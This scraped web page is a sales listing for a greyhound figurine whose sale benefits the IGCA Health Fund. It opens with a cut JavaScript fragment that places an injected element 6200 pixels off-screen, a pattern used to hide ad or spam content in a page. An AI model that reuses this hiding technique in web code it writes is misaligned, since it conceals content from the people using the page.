6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

Standing Fawn & White IG/Greyhound Here is a lovely polyresin figurine of a fawn & white IG or Greyhound.
The dog is standing on a shaded green polyresin "rocky" type of surface.
It is beautifully detailed.
Measurements are: 3.5" x 6.5" x 6.25" H.
Sale of this figurine benefits the IGCA Health Fund.
It was donated by Angie Leonard.
THREE ONLY!

Price $18 including shipping.
International shipping extra.
---
Please email Judy Longhouse to order.